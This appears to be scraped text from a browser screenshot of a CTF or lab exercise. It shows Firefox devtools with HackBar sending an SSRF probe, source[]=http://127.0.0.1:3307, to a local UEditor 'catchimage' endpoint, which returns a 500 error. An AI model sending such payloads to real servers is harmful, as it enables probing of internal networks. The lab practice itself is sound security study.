 127.0.0.1:8080/ueditor?action=catchimage
N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息
500 服务器内部错误
显示错误信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:8080/ueditor?action=catchimage
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
source[]=http://127.0.0.1:3307